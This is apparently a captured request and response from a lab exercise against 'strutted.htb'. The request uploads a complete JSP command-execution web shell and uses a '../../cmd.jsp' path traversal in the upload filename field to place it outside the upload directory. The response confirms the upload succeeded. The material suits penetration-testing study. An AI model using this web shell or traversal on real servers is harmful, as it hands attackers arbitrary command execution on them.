 Request
Pretty Raw Hex
\n
26
27 <%@ page import="java.util.*,java.io.*"%>
28 <%
29 //
30 // JSP_KIT
31 //
32 // cmd.jsp = Command Execution (unix)
33 //
34 // by: Unknown
35 // modified: 27/06/2003
36 //
37 %>
38 <HTML><BODY>
39 <FORM METHOD="GET" NAME="myform" ACTION="">
40 <INPUT TYPE="text" NAME="cmd">
41 <INPUT TYPE="submit" VALUE="Send">
42 </FORM>
43 <pre>
44 <%
45 if (request.getParameter("cmd") != null) {
46 out.println("Command: " + request.getParameter("cmd") + "<BR>");
47 Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
48 OutputStream os = p.getOutputStream();
49 InputStream in = p.getInputStream();
50 DataInputStream dis = new DataInputStream(in);
51 String disr = dis.readLine();
52 while (disr != null) {
53 out.println(disr);
54 disr = dis.readLine();
55 }
56 }
57 %>
58 </pre>
59 </BODY></HTML>
60 -----------------------------107728137533258610121379322083
61 Content-Disposition: form-data; name="top.UploadFileName"
62
63 ../../cmd.jsp
64 -----------------------------107728137533258610121379322083--
Search
0 highlights
Response
Pretty Raw Hex Render
\n
133
134 <div class="content-wrapper">
135 <div class="hero-section">
136 <div class="container">
137 <h1>
Image Upload Successful!
</h1>
138 <p>
Congratulations! Your image has been securely uploaded and is now
accessible via a shareable link.
</p>
139 </div>
140 </div>
141
142 <div class="success-container">
143 <div class="messages">
144
145 <div class="mb-3 mt-1 back-link">
146 <input type="text" class="form-control" style="display:none;" id="
shareableLink" value="http://strutted.htb/s/3dce4fd6" readonly>
147 <button class="btn btn-outline-secondary" type="button" id="
copyButton">
Copy Shareable Link
</button>
148 </div>
149 <img src="uploads/20251003_093429/../../cmd.jsp" alt="Uploaded File"
/>
150
151
152 </div>
153
154 <div class="back-link">
155
156 <a href="/upload.action" class="btn btn-outline-secondary">
Upload Another File
</a>
157 </div>
158 </div>
159 </div>
160
Search
0 highlights